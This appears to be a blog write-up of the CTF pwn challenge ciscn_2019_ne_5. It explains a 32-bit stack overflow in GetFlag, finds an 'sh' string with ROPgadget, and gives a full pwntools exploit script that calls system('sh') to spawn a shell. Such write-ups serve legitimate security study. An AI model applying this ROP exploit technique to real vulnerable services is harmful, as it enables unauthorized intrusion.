ciscn_2019_ne_5

32位ROP劫持程序逻辑
/bin/sh的替代方案sh栈上覆盖
ROPgadgets查找字符串GetFlag函数
1.

GetFlag函数中把先前AddLog中加入的src变量赋给了dest,这里存在溢出2.
Print函数中有system函数,通过plt_system利用3.通过
ROPgadgets得到sh字符串构造payload得到shell
1
2
3
4
bamuwe@qianenzhao:~/done/ciscn_2019_ne_5$ ROPgadget --binary ciscn_2019_ne_5 --string 'sh'
Strings information
============================================================
0x080482ea : sh
| administer | ||||
|---|---|---|---|---|
| 1 | ||||
| payload1 | padding | 0x4C | dest | |
| (padding+leave) | ||||
| system_plt_addr | ret | system | ||
| 0xdeadbeef | ||||
| sh | 0x080482ea |
1
2
3
4
5
6
7
8
9
10
11
from pwn import *
context.log_level = 'debug'
elf = ELF('./ciscn_2019_ne_5')
io = process('./ciscn_2019_ne_5')
#io = gdb.debug('./ciscn_2019_ne_5','break *080486C7')
io.sendlineafter(b'Please input admin password:',b'administrator')
io.sendlineafter(b':\n',b'1')
payload1 = b'A'*0x4C+p32(elf.sym['system'])+p32(0xdeadbeef)+p32(0x080482ea) #不能用p32(0)替代p32(deadbeef)
io.sendlineafter(b'Please input new log info:',payload1)
io.sendlineafter(b':\n',b'4')
io.interactive()
This post is licensed under CC BY 4.0 by the author.